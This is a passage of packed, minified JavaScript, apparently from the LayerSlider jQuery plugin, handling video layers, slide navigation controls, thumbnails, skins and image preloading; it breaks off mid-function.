3V[G-1L*="2K.3e"]\').1m;t.1m&&(N.2A.fj=1A.3M(9E.9F()/3t),N.1b.2y.$6L=N.1b.2y.$6L.1x(t.2E(".ls-2q")),d=0,X("<9G>").1n({1L:"7u://2K.3e.5A/1T/2K.js",1D:"4Y/jc"}).2c("aS"),N.4r.fk=9H(q(){N.1v.2T(N.K,{eX:!0}),(1h.cQ||3<1A.3M(9E.9F()/3t)-N.2A.fj)&&(aT(N.4r.fk),2j N.4r.fk,2j N.2A.fj,e())},25),e=q(){18 l=0;N.1b.3e.$9D.2M(q(){18 t=X(j).1n({id:"ls-3e-"+ ++d,9B:"j8; 4U; j9-1b; ja; at-in-at; 4P",jb:""}),i=t.2E(".ls-2q");i.G("ck")||N.19.1p.cj(i);18 a=i.G(N.1j.1d.1P),e=t.1n("1L")||t.1n("G-1L"),s=N.1b.1v.f6(e),r="7u://3e.5A/1T/qP.qQ?6n=fl://3e.5A/"+e.1I("3T/")[1].1I("?")[0],e=e.1I("?")[0].1I("//")[1];N.1b.3e.1j.qR="ls-3e-"+d;18 o=N.1b.1p.cF(i,a);a.1i={1D:"3e",$1b:t,aR:e,9C:s};q n(e){a.1i.5e=e,(0===u||0<u&&++l==u)&&(1h.2L.8E.fm=!0),N.1b.1p.2y(i,t,a)}o?n(o):X.qS(r,q(e){n(e.qT)}),i.on("8u."+W+" 5l."+W,".ls-6P",q(){N.1b.1p.2n(X(j),"3O"),N.1b.1v.cJ(i,a),N.1b.1v.cK(i),N.1b.3e.2D(i,t,a,e)}).on("cN."+W,q(){N.1b.3e.2D(i,t,a,e),N.19.1p.4h(i,"2z")}).on("aU."+W,q(){N.1b.3e.1S(i,t,a,!0),N.19.1p.4h(i,"3X")}).on("fe."+W,q(){N.1b.3e.9I(i,t,a,e,!0)})}),N.1v.2T(N.K,{eX:!1})})},9I:q(e,t,i,a,s){i.1i.aV="jd";"5s"in i.1Q&&2j i.1Q.5s,"1t"in i.1Q&&(i.1i.2B.1t=i.1Q.1t?1:0),"77"in i.1Q&&(i.1Q.77?(i.1i.2B.f2=1,i.1i.2B.f3=1,i.1i.2B.f4=1):(i.1i.2B.f2=0,i.1i.2B.f3=0,i.1i.2B.f4=0),2j i.1i.2B.77),"3J"in i.1Q&&(0===i.1Q.3J?(i.1Q.3J=1l,i.1Q.3n=1):(i.1Q.3J<0||1l<i.1Q.3J)&&(i.1Q.3J=1l)),t.1n("1L","7u://"+a+"?"+aE.je(i.1i.2B)),i.1i.2K=46 cQ.jf(t[0]),i.1i.2K.on("2D",q(){N.1b.1p.4h(t,"5n"),N.1b.5P.2S(t,e,i)}),i.1i.2K.on("4o",q(){N.1b.1p.4h(t,"3W-5n")}),i.1i.2K.on("jh",q(){N.1b.1v.aQ(t,e,i)}),i.1i.2K.9J().cR(q(){i.1i.aV="9J",i.1Q.3J&&!i.1Q.3n&&X.5L(i.1Q.3J)&&0<=i.1Q.3J&&i.1Q.3J<=1l&&i.1i.2K.8D(i.1Q.3J/1l),s||N.1b.3e.2D(e,t,i,a)})},2D:q(t,i,a,s,e){24 0!==i.1n("G-ls-3n-by-4K")&&N.1b.3q.aO(i),a.1i.2K?(!a.is.2f||"3n"in a.1Q||a.1i.2K.8D(0),a.1Q.3n&&(N.o.8g&&N.1b.2y.8C?N.o.8g&&N.1b.2y.8C&&(a.1i.2K.8D(a.1Q.3J/1l||1),2j a.1Q.3n):(a.1i.2K.8D(0),"cP"==a.1Q.3n&&N.1b.3q.1p(i,a.1i.1D))),e?(a.1i.2K.8D(0),N.1b.3q.1p(i,a.1i.1D,!0)):a.1i.2K.qU().cR(q(e){0==e&&"cP"==a.1Q.3n&&N.1b.3q.1p(i,a.1i.1D)}),N.1b.1v.cH(i,a)?a.1i.2K.2D().cR(q(){}).ay(q(e){2C(e.9K){Y"qV":1h.3N&&(3N.4E(N.1j.K.8i),3N.4E("cQ 3T is qW qX fo ji jj jk jl."));1g;Y"qY":1h.3N&&(3N.4E(N.1j.K.8i),3N.4E("cQ 3T is qZ fo ji jj jk jl."));1g;57:N.1b.3e.2D(t,i,a,s,!0)}}):N.1b.3e.1S(t,i,a,!0)):j.9I(t,i,a,s)},1S:q(e,t,i,a){i.1i.2K&&(i.1i.2K.4o(),a&&i.1i.2K.r0(0),i.is.2f||N.1b.1p.2n(e.1y(".ls-6P"),"5o"),N.1b.5P.1S(t,e,i))}},4O:{iQ:q(t){18 e,i,a,s,r=t.2E(".ls-2q"),o=r.G(N.1j.1d.1P),n=t.1y("ca"),l=N.1b.1p.cF(r,o);o.1i={1D:"4O",$1b:t,5e:l||t.1n("5e")},t.67("5e"),0<n.1m?n.2M(q(){24 0!==(e=X(j).1n("1D"))&&!1!==e||(i=X(j).1n("1L"),a=i.1I("."),s=a[a.1m-1].3L(),X(j).1n("1D",X(j).7d()[0].aj.3L()+"/"+s)),""!==t[0].jm(X(j).1n("1D"))&&(o.1i.aW=!0)}):24 0!==t.1n("1L")&&!1!==t.1n("1L")&&(i=t.1n("1L"),a=i.1I("."),s=a[a.1m-1].3L(),""!==t[0].jm(t[0].aj.3L()+"/"+s)&&(o.1i.aW=!0)),o.1i.aW&&(N.1b.1p.2y(r,t,o),t.on("jh."+W,q(){N.1b.1v.aQ(t,r,o)}).on("2D."+W,q(){}).on("5n."+W,q(){N.1b.5P.2S(t,r,o),N.1b.1p.4h(t,"5n")}).on("4o."+W,q(){N.1b.1p.4h(t,"3W-5n")}),r.on("8u."+W+" 5l."+W,".ls-6P",q(e){N.1b.1p.2n(X(j),"3O"),N.1b.1v.cJ(r,o),N.1b.1v.cK(r),N.1b.4O.2D(r,t,o)}).on("cN."+W,q(){N.1b.4O.2D(r,t,o),N.19.1p.4h(r,"2z")}).on("aU."+W,q(){N.1b.4O.1S(r,t,o,!0),N.19.1p.4h(r,"3X")}))},1d:q(){18 e,t=N.K.$7c.1y("3T, 6h");N.1b.2y.$6L=N.1b.2y.$6L.1x(t.2E(".ls-2q")),t.1m&&(e=0,t.2M(q(){X(j).2E(".ls-2q").G(N.1j.1d.1P).is.9d=!0,X(j).1n("id","ls-4O-"+ ++e).1n("f8",""),X(j)[0].4o()}))},2D:q(e,t,i){18 a;i.1i.aW&&(24 0!==t.1n("G-ls-3n-by-4K")&&N.1b.3q.aO(t),i.1Q.3n&&(N.o.8g&&N.1b.2y.8C?N.o.8g&&N.1b.2y.8C&&(t[0].3n=!1):(t[0].3n=!0,"cP"==i.1Q.3n&&N.1b.3q.1p(t,i.1i.1D))),24 0!==(a=t[0].2D())&&a.cR(q(e){}).ay(q(e){t[0].3n=!0,t[0].2D(),t[0].4i&&N.1v.2T(N.1o,{7s:!1}),N.1b.3q.1p(t,i.1i.1D,!0)}))},1S:q(e,t,i,a){i.1i.aW&&(t[0].4o(),a&&(t[0].r1=0),i.is.2f||N.1b.1p.2n(X(j),"5o"),N.1b.5P.1S(t,e,i))}}},N.3h={1d:q(){N.o.3h&&(j.$1w=X("<3A>").1W("ls-r2").2c(B).1n("1V",N.o.hb).U({6Q:"3X",3j:"r3"}).on("4q."+W,q(){18 e=N.3h.$1w?6f:0;N.2A.3h=5k(q(){2j N.2A.3h,N.3h.$1w.G("as",N.3h.$1w.Q()),N.3h.$1w.G("c6",N.3h.$1w.Z()),"1Y"!=N.3h.$1w.U("1U")&&N.3h.$1w.G("aX",N.3h.$1w[0].1V.1U),"1Y"!=N.3h.$1w.U("3Y")&&N.3h.$1w.G("aY",N.3h.$1w[0].1V.3Y),"1Y"!=N.3h.$1w.U("28")&&N.3h.$1w.G("aZ",N.3h.$1w[0].1V.28),"1Y"!=N.3h.$1w.U("1X")&&N.3h.$1w.G("b0",N.3h.$1w[0].1V.1X),!1!==N.o.dP&&X("<a>").2c(B).1n("5y",N.o.dP).1n("56",N.o.hd).U({r4:"3o",r5:"3o"}).9o(N.3h.$1w),N.3h.$1w.U({3j:"3o",6Q:"4y"}),N.3h.1B()},e)}).1n("1L",N.o.3h))},1B:q(){j.$1w.U({Q:j.$1w.G("as")*N.1B.1E,Z:j.$1w.G("c6")*N.1B.1E}),j.$1w.5O(5z);18 e="1Y",t="1Y",i="1Y",a="1Y",e=j.$1w.G("aX")&&-1!=j.$1w.G("aX").1c("%")?B.Q()/1l*3l(j.$1w.G("aX"))-j.$1w.Q()/2+1e(B.U("4L-1U")):1e(j.$1w.G("aX"))*N.1B.1E,t=j.$1w.G("aY")&&-1!=j.$1w.G("aY").1c("%")?B.Q()/1l*3l(j.$1w.G("aY"))-j.$1w.Q()/2+1e(B.U("4L-3Y")):1e(j.$1w.G("aY"))*N.1B.1E,i=j.$1w.G("aZ")&&-1!=j.$1w.G("aZ").1c("%")?B.Z()/1l*3l(j.$1w.G("aZ"))-j.$1w.Z()/2+1e(B.U("4L-28")):1e(j.$1w.G("aZ"))*N.1B.1E,a=j.$1w.G("b0")&&-1!=j.$1w.G("b0").1c("%")?B.Z()/1l*3l(j.$1w.G("b0"))-j.$1w.Z()/2+1e(B.U("4L-1X")):1e(j.$1w.G("b0"))*N.1B.1E;j.$1w.U({1U:e,3Y:t,28:i,1X:a})}},N.1u={2l:{1d:q(){N.o.dH&&j.aJ.1d(),(N.o.a5||N.o.bD)&&j.1X.1d()},aJ:{1d:q(){X(\'<a 2r="ls-1u-1w ls-3p-2w" 7f-7g="8v to 5x et 1J" 5y="#" />\').on("5l."+W,q(e){e.3H(),B.4k("2w")}).2c(B),X(\'<a 2r="ls-1u-1w ls-3p-1K" 7f-7g="8v to 5x 1K 1J" 5y="#" />\').on("5l."+W,q(e){e.3H(),B.4k("1K")}).2c(B),N.o.h4&&j.9L()},9L:q(){B.1y(".ls-3p-2w, .ls-3p-1K").U({3j:"3o"}),B.on("6p."+W,q(){N.1u.2l.fp||B.1y(".ls-3p-2w, .ls-3p-1K").1S(!0,!0).5O(5z)}).on("5M."+W,q(){B.1y(".ls-3p-2w, .ls-3p-1K").1S(!0,!0).68(5z)})}},1X:{1d:q(){j.1N=X(\'<1z 2r="ls-1u-1w ls-1X-3p-1N" />\').2c(B),N.o.bD&&"9M"!=N.o.6B&&j.cS.1d(),N.o.a5?j.jn():"9M"!=N.o.6B&&j.jo(),N.o.bE&&"9M"!=N.o.6B&&j.9L(),"9M"==N.o.6B&&(j.1N.1W("ls-jp-53"),j.53.1d())},cS:{1d:q(){18 t=j;X(\'<b1 2r="ls-1X-9N" />\').2c(B.1y(".ls-1X-3p-1N"));2i(18 e=0;e<N.1a.2O;e++){18 i=X(\'<a 5y="#" 7f-7g="8v to 1J \'+(e+1)+\'" />\').2c(B.1y(".ls-1X-9N")).G("1C",e+1).on("5l."+W,q(e){e.3H(),B.4k(X(j).G("1C"))});"1q"==N.o.6B&&i.on("6p."+W,q(){18 e=X(j);B.1y(".ls-2n-1q-3A").U({1U:1e(t.8F.U("4L-1U")),28:1e(t.8F.U("4L-28"))}),t.b2.on("4q."+W,q(){0===X(j).Q()?t.b2.U({6D:"e4",7m:"0 1Y",1U:"1Y"}):t.b2.U({6D:"jq",4p:-X(j).Q()/2,1U:"50%"}),t.b2.U("3j","3o").1S(!0,!0).5O(9O)}).1n("1L",N.1a[e.G("1C")].G.2n),t.8F.U({3j:"5i"}).1S().8G({1U:X(j).6D().1U+(X(j).Q()-t.8F.59())/2},9O),t.fq.U({3j:"3o",6Q:"4y"}).1S().5O(9O)}).on("5M."+W,q(){t.fq.1S().68(9O,q(){t.8F.U({6Q:"3X",3j:"5i"})})})}t.1p.2z(N.1a.3k.1C),"1q"==N.o.6B&&t.1p.1q()},1p:{2z:q(e){24 0===e&&(e=N.1a.2s.1C),e--,B.1y(".ls-1X-9N a").3K("ls-3p-2z"),B.1y(".ls-1X-9N a:eq( "+e+" )").1W("ls-3p-2z")},1q:q(){18 e=N.1u.2l.1X.cS,t=X(\'<1z 2r="ls-2n-1q"><1z 2r="ls-2n-1q-cT"><1z 2r="ls-2n-1q-bg"></1z><1z 2r="ls-2n-1q-3A"><3A></1z><b1></b1></1z></1z>\').2c(B.1y(".ls-1X-9N"));B.1y(".ls-2n-1q, .ls-2n-1q-3A").U({Q:N.o.dI,Z:N.o.a6}),e.8F=B.1y(".ls-2n-1q"),e.b2=e.8F.1y("3A").U({Z:N.o.a6}),e.fq=B.1y(".ls-2n-1q-cT").U({6Q:"3X",3j:"5i"}),t.2c(B.1y(".ls-1X-9N"))}}},jn:q(){j.b3=X(\'<a 2r="ls-3p-2S" 7f-7g="2S 1o" 5y="#" />\').on("5l."+W,q(e){e.3H(),B.4k("2S")}).a1(B.1y(".ls-1X-3p-1N")),j.b4=X(\'<a 2r="ls-3p-1S" 7f-7g="1S 1o" 5y="#" />\').on("5l."+W,q(e){e.3H(),B.4k("1S")}).2c(B.1y(".ls-1X-3p-1N")),N.o.8Y?j.b5("2S"):j.b5("1S")},b5:q(e){if(N.o.a5)2C(e){Y"2S":j.b3.1W("ls-3p-2S-2z"),j.b4.3K("ls-3p-1S-2z");1g;Y"1S":j.b3.3K("ls-3p-2S-2z"),j.b4.1W("ls-3p-1S-2z")}},jo:q(){X(\'<b1 2r="ls-3p-jr ls-3p-r6" />\').a1(B.1y(".ls-1X-3p-1N")),X(\'<b1 2r="ls-3p-jr ls-3p-r7" />\').2c(B.1y(".ls-1X-3p-1N"))},9L:q(){18 e=j;e.1N.U({3j:"3o"}),B.on("6p."+W,q(){N.1u.2l.fp||e.1N.1S(!0,!0).5O(5z)}).on("5M."+W,q(){e.1N.1S(!0,!0).68(5z)})},fr:q(e){if(N.o.bE&&!B.49("ls-1q"))2C(e){Y"on":N.1u.2l.1X.53.1N.U({6Q:"3X",3j:"5i"});1g;Y"7w":N.1u.2l.1X.53.1N.U({6Q:"4y",3j:"3o"})}},53:{1d:q(){j.1N=X(\'<1z 2r="ls-1u-1w ls-2n-1N"></1z>\').2c(B),X(\'<1z 2r="ls-2n"><1z 2r="ls-2n-cT"><1z 2r="ls-2n-1J-4J"><1z 2r="ls-2n-1J"></1z></1z></1z></1z>\').2c(j.1N),j.$1w=B.1y(".ls-2n-1J-4J"),"cU"in 1h?j.$1w.1W("ls-r8"):j.$1w.on("6p."+W,q(){X(j).1W("ls-2n-1J-1q")}).on("5M."+W,q(){X(j).3K("ls-2n-1J-1q"),N.1u.2l.1X.53.21()}).on("84."+W,q(e){e=1e(e.fs-X(j).55().1U)/X(j).Q()*(X(j).Q()-X(j).1y(".ls-2n-1J").Q());X(j).1y(".ls-2n-1J").1S().U({4p:e})});2i(18 e=0;e<N.1a.2O;e++){18 t=e+1,i=X(\'<a 5y="#" 2r="ls-85-\'+(e+1)+\'"  7f-7g="8v to 1J \'+(e+1)+\'"><3A 1L="\'+N.1a[t].G.2n+\'"></a>\');N.1a[t].G.ek&&i.1y("3A").1n("ft",N.1a[t].G.ek),i.G("1C",t).on("5l."+W,q(e){e.3H(),B.4k(X(j).G("1C"))}).2c(B.1y(".ls-2n-1J")),"cU"in 1h||i.on("6p."+W,q(){X(j).3U().1S().cV(5z,N.o.dJ/1l)}).on("5M."+W,q(){X(j).3U().49("ls-85-2z")||X(j).3U().1S().cV(5z,N.o.dK/1l)})}N.1u.2l.1X.b3&&N.1u.2l.1X.b4&&(N.1u.2l.1X.1N=X(\'<1z 2r="ls-1X-3p-1N ls-r9-53"></1z>\').2c(B),N.1u.2l.1X.b3.fu().on("5l."+W,q(e){e.3H(),B.4k("2S")}).2c(N.1u.2l.1X.1N),N.1u.2l.1X.b4.fu().on("5l."+W,q(e){e.3H(),B.4k("1S")}).2c(N.1u.2l.1X.1N)),N.o.bE&&j.9L()},9L:q(){18 e=j;e.1N.U("3j","3o"),N.1u.2l.1X.1N&&(N.1u.2l.1X.1N="5i"==N.1u.2l.1X.1N.U("3j")?N.1u.2l.1X.1N:B.1y(".ls-jp-53"),N.1u.2l.1X.1N.U("3j","3o")),B.on("6p."+W,q(){B.1W("ls-1q"),N.1u.2l.fp||(e.1N.1S(!0,!0).5O(5z),N.1u.2l.1X.1N&&N.1u.2l.1X.1N.1S(!0,!0).5O(5z))}).on("5M."+W,q(){B.3K("ls-1q"),e.1N.1S(!0,!0).68(5z),N.1u.2l.1X.1N&&N.1u.2l.1X.1N.1S(!0,!0).68(5z)})},6O:q(e){e=e||N.1a.1K.1C;B.1y(".ls-2n-1J a:3W(.ls-85-"+e+" )").3U().2M(q(){X(j).3K("ls-85-2z").1S().cV(bC,N.o.dK/1l)}),B.1y(".ls-2n-1J a.ls-85-"+e).3U().1W("ls-85-2z").1S().cV(bC,N.o.dJ/1l)},21:q(){18 e;B.1y(".ls-2n-1J-4J").49("ls-2n-1J-1q")||(e=!!B.1y(".ls-85-2z").1m&&B.1y(".ls-85-2z").7d())&&(e=e.6D().1U+e.Q()/2,e=0<(e=(e=B.1y(".ls-2n-1J-4J").Q()/2-e)<B.1y(".ls-2n-1J-4J").Q()-B.1y(".ls-2n-1J").Q()?B.1y(".ls-2n-1J-4J").Q()-B.1y(".ls-2n-1J").Q():e)?0:e,B.1y(".ls-2n-1J").8G({4p:e},ra))},1B:q(){N.1u.2l.1X.fr("on");18 e=-1==N.K.2Y.Q.1c("%")?1e(N.K.2Y.as):B.Q(),t=B.1y(".ls-2n"),e=-1==N.o.bF.1c("%")?1e(N.o.bF):1e(e/1l*1e(N.o.bF));B.1y(".ls-2n-1J a").U({Q:1e(N.o.dI*N.1B.1E),Z:1e(N.o.a6*N.1B.1E)}),B.1y(".ls-2n-1J a:aw").U({7m:0}),B.1y(".ls-2n-1J").U({Z:1e(N.o.a6*N.1B.1E)}),t.U({Q:e*1A.3M(1l*N.1B.1E)/1l}),t.Q()>B.1y(".ls-2n-1J").Q()&&t.U({Q:B.1y(".ls-2n-1J").Q()}),N.1u.2l.1X.fr("7w")}}}},1b:{1d:q(){0<N.1b.2y.$6L.1m&&X(\'<1z 2r="ls-1u-1w ls-1b-3q" 7f-7g="rb"><1z 2r="ls-1b-3q-bg"></1z><1z 2r="ls-jt-3n"></1z><1z 2r="ls-jt-rc"></1z></1z>\').on("5l."+W,q(e){e.3H(),B.4k("3q")}).2c(B)},j4:q(){B.1y(".ls-1b-3q").1W("ls-1b-3q-2z")},eU:q(){B.1y(".ls-1b-3q").3K("ls-1b-3q-2z")}},4t:{4q:q(){B.1W("ls-"+N.o.4t);18 e,t=N.o.8Z+N.o.4t+"/4t.U",i=X("aS").1m?X("aS"):X("3F");X(\'4T[5y="\'+t+\'"]\').1m?(e=X(\'4T[5y="\'+t+\'"]\'),N.1u.4t.6R||(N.1u.4t.6R=!0,N.2A.fv=5k(q(){2j N.2A.fv,N.K.1d()},cl))):e=2I.ju?(2I.ju(t),X(\'4T[5y="\'+t+\'"]\')):X(\'<4T f9="jv" 5y="\'+t+\'" 1D="4Y/U" />\').2c(i),e.on("4q."+W,q(){N.1u.4t.6R||(N.1u.4t.6R=!0,N.2A.fw=5k(q(){2j N.2A.fw,N.K.1d()},cl))}),X(1h).on("4q."+W,q(){N.1u.4t.6R||(N.1u.4t.6R=!0,N.2A.fx=5k(q(){2j N.2A.fx,N.K.1d()},cl))}),N.2A.fy=5k(q(){N.1u.4t.6R||(N.1u.4t.6R=!0,2j N.2A.fy,N.K.1d())},3t)}},4C:{1d:q(){j.1p(),j.1B()},1p:q(){j.$1w=X(\'<1z 2r="ls-1u-1w ls-4C"></1z>\').2c(B),"5i"!=j.$1w.U("3j")||j.$1w.1y("3A").1m||(j.5o=q(){N.1u.4C.$1w.U({3j:"3o",6Q:"4y"}).5O(6f,q(){N.1u.4C.5o=!1})},j.52=X("<3A>").1n("1L",N.o.8Z+N.o.4t+"/4C.el").2c(j.$1w),j.jw="4G"==2t 1e(B.U("4L-1X"))?1e(B.U("4L-1X")):0)},1B:q(){j.52&&(0<j.52.Z()?0<j.jw?j.$1w.U({Z:j.52.Z()/2}):j.$1w.U({Z:j.52.Z(),6l:-j.52.Z()/2}):N.2A.jx=5k(q(){2j N.2A.jx,N.1u.4C.1B()},50))}},2h:{1d:q(){N.o.h5&&j.4Q.6u(),N.o.h6&&j.3P.6u();18 e=!1;(e=N.o.h7?X("<1z>").ie(B):X(\'[G-2F-2i="\'+B.1n("id")+\'"], [G-2F-2i="\'+W+\'"]\')).1m&&(e.1W("ls-1u-1w"),j.2F.6u(e))},4Q:{6u:q(){j.$1w=X("<1z>").1W("ls-1u-1w ls-4Q-jy").2c(B)}},3P:{6u:q(){j.$1w=X("<1z>").1W("ls-1u-1w ls-3P-jy").2c(B),j.$1w.9o(X(\'<1z 2r="ls-ct-8h"></1z><1z 2r="ls-ct-1U"><1z 2r="ls-ct-4n"><1z 2r="ls-ct-jz"><1z 2r="ls-ct-jA"></1z></1z></1z></1z><1z 2r="ls-ct-3Y"><1z 2r="ls-ct-4n"><1z 2r="ls-ct-jz"><1z 2r="ls-ct-jA"></1z></1z></1z></1z>\')),j.$1w.G("3b",{2W:j.$1w.U("2W")})}},2F:{$5C:[],$1w:[],$fz:[],$86:[],$cW:[],fA:[],b6:[],87:[],1Z:{},6u:q(e){q i(e,t){(s=(e.fs||N.1f.jB||0)-o.$1w[t].55().1U-o.87[t]/2)<0&&(s=0),s>o.b6[t]-o.87[t]&&(s="fB( 1l% - "+N.1u.2h.2F.87[t]+"px )"),o.$86[t].U({1U:s}),N.J.1G&&N.J.1G.3u("5Q"==2t s?N.J.19.1s.3u:s/(o.b6[t]-o.87[t])*N.J.19.1s.3u)}q a(e){"jC"==N.1u.2h.2F.1Z&&(N.J.1G&&N.J.19.1s.1Z.81&&N.J.1G.3u()!==N.J.19.1s.3u&&N.1v.2T(N.J.19.1s,{81:!1}),X(2I).7w("84."+W),X("3F").cr("aI",!1).3K("ls-aI"),N.o.a3&&!N.1o.1Z.6o||N.K.1Z.5B||!N.J.1G||N.o.5t||(!0===N.J.19.1s.1Z.fC?N.J.19.1s.8z():N.J.19.1s.2D()),N.1u.2h.2F.1Z=!1)}18 s,r=X(2I),o=j;X.2M(e,q(t,e){o.$5C[t]=X(e).1W("ls-2F-4J "+W),o.$1w[t]=X("<1z>").1W("ls-2F").2c(o.$5C[t]),o.$fz[t]=X("<1z>").1W("ls-rd").2c(o.$1w[t]),o.$86[t]=X("<1z>").1W("ls-2F-K-4J").2c(o.$5C[t]),o.$cW[t]=X("<1z>").1W("ls-2F-K").2c(o.$86[t]),o.87[t]=o.$86[t].Q(),o.$86[t].U({6l:-o.$cW[t].5a()/2}),o.$5C[t].on("88."+W,q(e){i(e,t)}),o.$5C[t].on("jD."+W,q(e){a()}),o.$5C[t].on("re."+W+" jE."+W,q(e){N.J.19.1s.4o(0),X("3F").cr("aI",!0).1W("ls-aI"),X(2I).on("84."+W,q(e){i(e,t)}),i(e,t),N.1u.2h.2F.1Z="jC"}),r=r.1x(o.$cW[t])}),X("3F").on("rf."+W,q(e){a()})}}},cX:{1d:q(){j.$1w=X("<1z>").U({3j:"3o"}).1W("ls-1u-1w ls-cb-4J").2c(B),X("<1z>").1W("ls-cb-rg").2c(j.$1w)},5o:q(){j.$1w.48(rh).5O(5z)},3O:q(){j.$1w.1S(!0,!0).68(5z)}}},N.2l={2p:"1K",1d:q(){1<N.1a.2O&&(j.1p.jF(),j.1p.jG())},1p:{jF:q(){N.o.h2&&X("3F").on("fD."+W,q(e){N.K.ri||N.K.rj||(37==e.jH?N.2l.2w():39==e.jH&&N.2l.1K())})},jG:q(){"cU"in 1h&&N.o.h3&&(N.K.$5R.on("jE."+W,q(e){e=e.8H||e.9P.8H;1==e.1m&&(N.1f.cY=N.1f.b7=e[0].fE)}),N.K.$5R.on("88."+W,q(e){18 t=e.8H||e.9P.8H;1==t.1m&&(N.1f.b7=t[0].fE),45<1A.42(N.1f.cY-N.1f.b7)&&e.3H()}),N.K.$5R.on("jD."+W,q(e){45<1A.42(N.1f.cY-N.1f.b7)&&(0<N.1f.cY-N.1f.b7?B.4k("b8"):B.4k("b9"))}))}},2w:q(){(!N.K.8I||N.K.8I&&N.K.1Z.fF)&&(j.2p="2w",j.cZ="2w",N.1o.1p.aJ("2w"))},1K:q(){(!N.K.8I||N.K.8I&&N.K.1Z.fF)&&(j.2p="1K",j.cZ="1K",N.1o.1p.aJ("1K"))},2S:q(){N.1v.2T(N.1o,{6o:!0,4i:!1}),!0===N.1o.1Z.aH&&N.1v.2T(N.1o,{aH:!1}),N.1u.2l.1X.b5("2S"),N.1o.1Z.aG||1!==N.J.1G.5S()&&N.J.19.1s.8z(),N.1o.2S()},1S:q(){N.1u.2l.1X.b5("1S"),N.o.a3&&N.J.19.1s.4o(),N.1o.1S()}},N.6r={1d:q(){N.K.$7c.1y(".ls-1J 3A").2M(q(){18 e,t=X(j),i=t[0],a={};t.is(".ls-2q, .ls-bg")&&(i.av("Q")&&(a.Q=i.av("Q")),i.av("Z")&&(a.Z=i.av("Z")),i.8t&&(a.8t=i.8t),N.o.dU&&(t.G("6i")||i.6i)&&(a.d0=t.G("6i")||i.6i,a.9Q=i.es,e=a.d0.1I(",").rk(q(e){1O 1e(X.3Z(e).1I(" ")[1])}),a.4M=1A.4d.rl(2R,e)),t.67("Q Z 8t 6i cb"),X.4H(a)||(t.G(N.1j.1d.1P).6I=a)),t.G("d1-1L")?t.G("1L",t.G("d1-1L")):t.1n("G-d1-1L")?t.G("1L",t.1n("G-d1-1L")):t.G("1L")?a.9Q&&t.G("1L",a.9Q):t.G("1L",a.9Q||i.1L),t.1n("1L","G:52/en;eo,rm///rn")})},eV:q(e,t){18 i,a,s;!0!==N.1a[e].9w?(j.6K=e,t?(j.ba=t,N.1v.2T(N.K,{aK:!0}),N.1u.cX.5o()):j.ba=!1,N.K.jI&&B.U({6Q:"4y"}),j.7x=[],i=j,N.K.$7c.1y(".ls-1J:eq("+(i.6K-1)+") *").2M(q(){a=X(j),s=j;18 e,t=a.G(N.1j.1d.1P);a.is("3A")?(a.G("1L")&&a.1n("1L",a.G("1L")),t&&t.6I&&t.6I.d0&&N.o.dU&&(s.6i=t.6I.d0),e=s.1L,(t=!!(t&&t.6I&&t.6I.9Q)&&t.6I.9Q)&&e!==t&&a.is(".ls-bg")&&(e=t,N.1a[i.6K].G.$27.1n("1L",e)),N.6r.7x.5j([e,a])):"3o"!==a.U("27-52")&&-1!==a.U("27-52").1c("6n")&&N.6r.7x.5j([a.U("27-52").43(/6n\\((.*)\\)/)[1].3c(/"/gi,""),a])}),N.J.4l&&N.o.92&&N.6r.7x.5j([N.o.92,X()]),j.jJ||j.53(),0===j.7x.1m?j.4x():j.2S()):N.K.d2&&t&&(N.1B.fG(N.19.2J("1K, bg")),N.1B.19(t))},53:q(){2i(18 e=N.K.53.1r(q(e,t,i){1O i.1c(e)==t}),t=e.1m,i=0;i<t;i++)(46 fa).1L=e[i];j.jJ=!0},2S:q(){N.2b&&(N.1F.1x("9z","6r"),N.1F.1x("5N","6r.7y",j.6K)),j.jK=0;2i(18 e,t=j,i=q(){++t.jK==t.7x.1m&&(N.2b&&N.1F.9p(),t.4x())},a=q(){N.2b&&(e=j.1L.8s(j.1L.jL("/")+1,j.1L.1m),N.1F.1x("5N","6r.jM",e)),j.fH.G("iG",j.Q),j.fH.G("iH",j.Z),i()},s=q(){N.2b&&(e=j.1L.8s(j.1L.jL("/")+1,j.1L.1m),N.1F.1x("2H","6r.ro",e)),i()},r=0;r<j.7x.1m;r++){18 o=46 fa;o.7v("4E",s,!1),o.7v("4q",a,!1),o.1L=j.7x[r][0],o.fH=j.7x[r][1]}},4x:q(){18 s=j;j.ba?(N.19.5H(j.6K),q e(){18 t,i,a;0!==N.1a[s.6K].$19.1m?N.2A.jN=5k(e,1l):(2j N.2A.jN,N.1v.2T(N.J.19.1k,{9J:!0}),X(".ls-2n-1N, .ls-3p-1K, .ls-3p-2w, .ls-1X-3p-1N").U({6Q:"4y"}),N.1a[s.6K].9w=!0,t=!(!1h.2L.8E.cM&&N.19.2J("1K,in,3g,cs").1m),i=!(!1h.2L.8E.fm&&N.19.2J("1K,in,3e,cs").1m),a=q(){N.1u.cX.3O(),N.K.d2?(N.1B.fG(N.19.2J("1K, bg")),N.1B.19(s.ba)):s.ba()},t&&i?a():N.4r.fI=9H(q(){(t||1h.2L.8E.cM)&&(i||1h.2L.8E.fm)&&(aT(N.4r.fI),2j N.4r.fI,a())},50))}()):N.19.5H(j.6K,!0),N.1v.2T(N.K,{aK:!1})}},N.1B={fG:q(e){j.$bb=e.1x(N.19.2J("2z")),N.1a.1K.G.$2f.1m&&(j.$bb=j.$bb.1x(N.1a.1K.G.$2f))},5w:q(){if(!2I.3F.8r($))1O!1;N.1T.4a("jO")&&N.1T.4b("jO",N.1T.4s()),j.K(),j.2l(),j.19(),j.3h(),j.4C(),j.2h(),N.J.19.1s.6v&&N.o.dT&&(N.1v.jP(),N.J.19.1s.6u(!0)),N.1T.4a("jQ")&&N.1T.4b("jQ",N.1T.4s())},d3:q(){X(1h).az(1A.5D(N.K.4f)-(N.1f.4g-N.K.Z)/2)},K:q(){if(!2I.3F.8r($))1O!1;18 